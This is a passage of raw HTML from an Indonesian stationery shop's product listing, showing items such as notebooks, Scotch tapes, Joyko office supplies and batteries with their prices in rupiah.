}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Oktavo&#x20;80&#x20;Lembar&#x20;Hard&#x20;Cover" href="https://www.jenisalattulis.com/bintang-obor-buku-oktavo-80-lbr.html">Bintang Obor Buku Oktavo 80 Lembar Hard Cover</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="290" data-price-box="product-id-290">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-290"  data-price-amount="5400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 5.400,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-290"  data-price-amount="6400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 6.400,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1796" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-impulse-heat-sealer.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1796"><span class="product-image-wrapper"><!--mf_product_label_comment_1796--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-impulsesealer_fvwv4dddht70efkb.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;IS-915&#x20;&#x7C;&#x20;IS-916&#x20;&#x7C;&#x20;IS-917&#x20;Mesin&#x20;Sealer&#x20;Pres&#x20;Plastik&#x20;Listrik&#x20;Impulse&#x20;Heat&#x20;Sealer&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1796 {
    width: 152px;
}
.product-image-container-1796 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Mesin&#x20;Sealer&#x20;Pres&#x20;Plastik&#x20;Listrik&#x20;Joyko&#x20;Impulse&#x20;Heat&#x20;Sealer&#x20;IS-915&#x20;&#x7C;&#x20;IS-916&#x20;&#x7C;&#x20;IS-917" href="https://www.jenisalattulis.com/joyko-impulse-heat-sealer.html">Mesin Sealer Pres Plastik Listrik Joyko Impulse Heat Sealer IS-915 | IS-916 | IS-917</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1796" data-price-box="product-id-1796">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="213400" data-price-type="" class="price-wrapper " ><span class="price">IDR 213.400,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2054" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/3m-scotch-expression-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2054"><span class="product-image-wrapper"><!--mf_product_label_comment_2054--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-group-expressiontape_r1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Distributor&#x20;ATK&#x20;alat&#x20;tulis&#x20;kantor&#x20;grosir&#x20;Jual&#x20;Expressions&#x20;Magic&#x20;Tape&#x20;Scotch&#x20;C-214&#x2F;C-314&#x20;19mm&#x20;&amp;&#x20;Washi&#x20;Tape&#x20;15mm&#x20;beli&#x20;di&#x20;bina&#x20;mandiri&#x20;stationery&#x0D;&#x0A;"/></span></span>  <style>.product-image-container-2054 {
    width: 152px;
}
.product-image-container-2054 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Scotch&#x20;C-214&#x2F;C-314&#x20;Selotip&#x20;Isolasi&#x20;Expressions&#x20;Tape&#x20;Magic&#x20;19mm&#x20;&amp;&#x20;Washi&#x20;Tape&#x20;15mm&#x20;&#x20;Cellotape&#x20;bergambar&#x20;dan&#x20;Motif" href="https://www.jenisalattulis.com/3m-scotch-expression-tape.html">Scotch C-214/C-314 Selotip Isolasi Expressions Tape Magic 19mm &amp; Washi Tape 15mm  Cellotape bergambar dan Motif</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2054" data-price-box="product-id-2054">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="29500" data-price-type="" class="price-wrapper " ><span class="price">IDR 29.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_51" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/3m-scotch-810-l36-magictape-1-inchx36y.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-51"><span class="product-image-wrapper"><!--mf_product_label_comment_51--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_810_l36_magictape_1__x_36y.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau"/></span></span>  <style>.product-image-container-51 {
    width: 152px;
}
.product-image-container-51 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;810&#x20;L36&#x20;Magictape&#x20;1&#x20;inch&#x20;x&#x20;36Y&#x20;Cellotape" href="https://www.jenisalattulis.com/3m-scotch-810-l36-magictape-1-inchx36y.html">3M Scotch 810 L36 Magictape 1 inch x 36Y Cellotape</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="51" data-price-box="product-id-51">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-51"  data-price-amount="52000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 52.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-51"  data-price-amount="57500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 57.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_234" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/abc-battery-carbon-zinc-d-r20.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-234"><span class="product-image-wrapper"><!--mf_product_label_comment_234--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/a/b/abc_carbon_zinc_battery_besar_r20_d.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Batu&#x20;Baterai&#x20;Carbon&#x20;Zinc&#x20;Biru&#x20;Besar&#x20;R20&#x2F;D&#x20;Merk&#x20;ABC&#x20;Battery&#x20;-&#x20;Batu&#x20;Batre&#x2F;Batere&#x20;merek&#x20;ABC&#x20;Baterai"/></span></span>  <style>.product-image-container-234 {
    width: 152px;
}
.product-image-container-234 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="ABC&#x20;Battery&#x20;Baterai&#x20;Carbon&#x20;Zinc&#x20;Biru&#x20;Besar&#x20;R20&#x2F;D" href="https://www.jenisalattulis.com/abc-battery-carbon-zinc-d-r20.html">ABC Battery Baterai Carbon Zinc Biru Besar R20/D</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="234" data-price-box="product-id-234">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-234"  data-price-amount="14700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 14.700,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-234"  data-price-amount="17000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 17.000,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1751" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-zipper-file-zf-2539.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1751"><span class="product-image-wrapper"><!--mf_product_label_comment_1751--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-zipper-file-zf-2539-1-jala-sku-jk-zf2539-1_f8pfxl1sblqvx57y.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Zipper&#x20;File&#x20;ZF-2539&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1751 {
    width: 152px;
}
.product-image-container-1751 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Zipper&#x20;File&#x20;ZF-2539&#x20;Map&#x20;Plastik&#x20;Jinjing" href="https://www.jenisalattulis.com/joyko-zipper-file-zf-2539.html">Joyko Zipper File ZF-2539 Map Plastik Jinjing</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1751" data-price-box="product-id-1751">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1751"  data-price-amount="18400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 18.400,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1852" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-pallete.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1852"><span class="product-image-wrapper"><!--mf_product_label_comment_1852--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-palette_s0s5utmhwpvw79rh.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Palet&#x20;Lukis&#x20;Wadah&#x20;Tinta&#x20;dan&#x20;Cat&#x20;untuk&#x20;Kegiatan&#x20;melukis&#x20;Joyko&#x20;Palette&#x20;PLT-111&#x20;&#x7C;&#x20;PLT-114&#x20;&#x7C;&#x20;PLT-115&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1852 {
    width: 152px;
}
.product-image-container-1852 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Palet&#x20;Lukis&#x20;Wadah&#x20;Tinta&#x20;dan&#x20;Cat&#x20;untuk&#x20;Kegiatan&#x20;melukis&#x20;Joyko&#x20;Palette&#x20;PLT-111&#x20;&#x7C;&#x20;PLT-114&#x20;&#x7C;&#x20;PLT-115" href="https://www.jenisalattulis.com/joyko-pallete.html">Palet Lukis Wadah Tinta dan Cat untuk Kegiatan melukis Joyko Palette PLT-111 | PLT-114 | PLT-115</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1852" data-price-box="product-id-1852">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4100" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.100,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_103" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/3m-post-it-654-ssn-aq-super-sticky-notes-aqua-76x76mm-45-sheets.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-103"><span class="product-image-wrapper"><!--mf_product_label_comment_103--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_654-ssn_aq_super_sticky_note_76x76mm_45_sheets.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;654-SSN&#x20;AQ&#x20;Super&#x20;Sticky&#x20;Note&#x20;Aqua&#x20;76x76mm&#x20;45&#x20;Sheets"/></span></span>  <style>.product-image-container-103 {
    width: 152px;
}
.product-image-container-103 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;654-SSN&#x20;AQ&#x20;Super&#x20;Sticky&#x20;Note&#x20;Aqua&#x20;76x76mm&#x20;45&#x20;Sheets" href="https://www.jenisalattulis.com/3m-post-it-654-ssn-aq-super-sticky-notes-aqua-76x76mm-45-sheets.html">3M Post-it 654-SSN AQ Super Sticky Note Aqua 76x76mm 45 Sheets</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="103" data-price-box="product-id-103">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-103"  data-price-amount="17400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 17.400,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-103"  data-price-amount="20100" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 20.100,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_294" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/bintang-obor-buku-tulis-58-lbr-fancy.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-294"><span class="product-image-wrapper"><!--mf_product_label_comment_294--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_buku_tulis_58_lbr_fancy.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Tulis&#x20;58&#x20;Lembar&#x20;Cover&#x20;Fancy&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-294 {
    width: 152px;
}
.product-image-container-294 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Tulis&#x20;58&#x20;Lembar&#x20;Cover&#x20;Fancy" href="https://www.jenisalattulis.com/bintang-obor-buku-tulis-58-lbr-fancy.html">Bintang Obor Buku Tulis 58 Lembar Cover Fancy</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="294" data-price-box="product-id-294">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-294"  data-price-amount="4100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.100,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-294"  data-price-amount="4900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 4.900,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1803" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-laminating-film.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1803"><span class="product-image-wrapper"><!--mf_product_label_comment_1803--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-laminatingfilm_o5mbcabrh3jmi0ne.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Plastik&#x20;Laminating&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1803 {
    width: 152px;
}
.product-image-container-1803 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Plastik&#x20;Laminating&#x20;Laminating&#x20;Film&#x20;Joyko&#x20;ukuran&#x20;KTP-A4-Folio-A3&#x20;Joyko&#x20;LF100-2231&#x20;&#x7C;&#x20;LF100-2234&#x20;&#x7C;&#x20;LF100-3244&#x20;&#x7C;&#x20;LF100-6898&#x20;&#x7C;&#x20;LF250-6898&#x20;&#x7C;&#x20;LF80-2234&#x20;" href="https://www.jenisalattulis.com/joyko-laminating-film.html">Plastik Laminating Laminating Film Joyko ukuran KTP-A4-Folio-A3 Joyko LF100-2231 | LF100-2234 | LF100-3244 | LF100-6898 | LF250-6898 | LF80-2234 </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1803" data-price-box="product-id-1803">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="17900" data-price-type="" class="price-wrapper " ><span class="price">IDR 17.900,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2057" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/3m-scotch-packing-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2057"><span class="product-image-wrapper"><!--mf_product_label_comment_2057--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-group-packingtape_r1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="toko&#x20;alat&#x20;tulis&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;&#x20;menyediakan&#x20;Produk&#x20;3m&#x20;Scotch&#x20;Lakban&#x20;Packaging&#x20;Tape&#x20;48mm&#x20;type&#x20;PB50L&#x20;Brown&#x20;&#x2F;&#x20;PC50L&#x20;Clear&#x20;dan&#x20;&#x20;Scotch&#x20;3640&#x20;Hotmelt&#x20;yang&#x20;kualitasnya&#x20;10x&#x20;lebih&#x20;lengket&#x20;dari&#x20;lakban&#x20;biasa&#x20;dengan&#x20;harga&#x20;terjangkau"/></span></span>  <style>.product-image-container-2057 {
    width: 152px;
}
.product-image-container-2057 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Lakban&#x20;Packaging&#x20;Tape&#x20;48mm&#x20;3M&#x20;Scotch&#x20;PB50L&#x20;Coklat&#x20;&#x2F;&#x20;PC50L&#x20;Bening&#x20;&#x2F;&#x20;Scotch&#x20;3640&#x20;Hotmelt&#x20;2x&#x20;lebih&#x20;lengket&#x20;dari&#x20;lakban&#x20;biasa" href="https://www.jenisalattulis.com/3m-scotch-packing-tape.html">Lakban Packaging Tape 48mm 3M Scotch PB50L Coklat / PC50L Bening / Scotch 3640 Hotmelt 2x lebih lengket dari lakban biasa</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2057" data-price-box="product-id-2057">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="0" data-price-type="" class="price-wrapper " ><span class="price">IDR 0,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_64" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/3m-scotch-cat-114-indoor-mounting-tape-24mm-x-3m.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-64"><span class="product-image-wrapper"><!--mf_product_label_comment_64--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_cat_114_indoor_mounting_tape_24mm_x_3m.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;CAT&#x20;114&#x20;Indoor&#x20;Mounting&#x20;Tape&#x20;24mm&#x20;x&#x20;3m&#x20;harga&#x20;normal&#x20;52000&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-64 {
    width: 152px;
}
.product-image-container-64 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;CAT&#x20;114&#x20;Indoor&#x20;Mounting&#x20;Tape&#x20;24mm&#x20;x&#x20;3m" href="https://www.jenisalattulis.com/3m-scotch-cat-114-indoor-mounting-tape-24mm-x-3m.html">3M Scotch CAT 114 Indoor Mounting Tape 24mm x 3m</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="64" data-price-box="product-id-64">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-64"  data-price-amount="52000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 52.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-64"  data-price-amount="57500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 57.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_240" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/bintang-obor-buku-baster-200-lbr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-240"><span class="product-image-wrapper"><!--mf_product_label_comment_240--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_buku_baster_200_lbr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Tulis&#x20;Baster&#x20;200&#x20;Lembar&#x20;Hard&#x20;Cover&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-240 {
    width: 152px;
}
.product-image-container-240 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Tulis&#x20;Baster&#x20;200&#x20;Lembar&#x20;Hard&#x20;Cover" href="https://www.jenisalattulis.com/bintang-obor-buku-baster-200-lbr.html">Bintang Obor Buku Tulis Baster 200 Lembar Hard Cover</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="240" data-price-box="product-id-240">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-240"  data-price-amount="27300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 27.300,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-240"  data-price-amount="32300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 32.300,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1760" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-bulldog-clips.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1760"><span class="product-image-wrapper"><!--mf_product_label_comment_1760--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-bulldogclip_tzja85odcfd4lorw.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Bulldog&#x20;Clips&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1760 {
    width: 152px;
}
.product-image-container-1760 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Klip&#x20;Penjepit&#x20;Kertas&#x20;Joyko&#x20;Bulldog&#x20;Clips&#x20;3-74&#x20;&#x28;3&#x20;inci&#x29;&#x20;&#x7C;&#x20;6-145&#x20;&#x28;nekel&#x20;6&#x20;inci&#x29;" href="https://www.jenisalattulis.com/joyko-bulldog-clips.html">Klip Penjepit Kertas Joyko Bulldog Clips 3-74 (3 inci) | 6-145 (nekel 6 inci)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1760" data-price-box="product-id-1760">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="11500" data-price-type="" class="price-wrapper " ><span class="price">IDR 11.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1859" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-washi-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1859"><span class="product-image-wrapper"><!--mf_product_label_comment_1859--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-washitape_ddurnhoqx0wft4ah.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;Washi&#x20;Tape&#x20;15mm&#x20;WT-100&#x20;&#x7C;&#x20;WT-101&#x20;&#x7C;&#x20;WT-102&#x20;&#x7C;&#x20;WT-103&#x20;&#x7C;&#x20;WT-104&#x20;&#x7C;&#x20;WT-105&#x20;Selotip&#x20;Motif&#x20;Bunga&#x2F;Warna"/></span></span>  <style>.product-image-container-1859 {
    width: 152px;
}
.product-image-container-1859 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Selotip&#x20;Motif&#x20;Bunga&#x2F;Warna&#x20;Joyko&#x20;Washi&#x20;Tape&#x20;15mm&#x20;WT-100&#x20;&#x7C;&#x20;WT-101&#x20;&#x7C;&#x20;WT-102&#x20;&#x7C;&#x20;WT-103&#x20;&#x7C;&#x20;WT-104&#x20;&#x7C;&#x20;WT-105" href="https://www.jenisalattulis.com/joyko-washi-tape.html">Selotip Motif Bunga/Warna Joyko Washi Tape 15mm WT-100 | WT-101 | WT-102 | WT-103 | WT-104 | WT-105</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1859" data-price-box="product-id-1859">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="19600" data-price-type="" class="price-wrapper " ><span class="price">IDR 19.600,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_110" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/3m-post-it-654-5sshav-super-sticky-notes-havana-76x76mm-450-sheets.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-110"><span class="product-image-wrapper"><!--mf_product_label_comment_110--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_654-5sshav_super_sticky_notel_76x76mm_450_sheets.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;Super&#x20;Sticky&#x20;Notes&#x20;654-5SSHAV,&#x20;assorted&#x20;colors&#x20;and&#x20;sizes&#x20;tersedia&#x20;di&#x20;distributor&#x20;peralatan&#x20;kantor&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-110 {
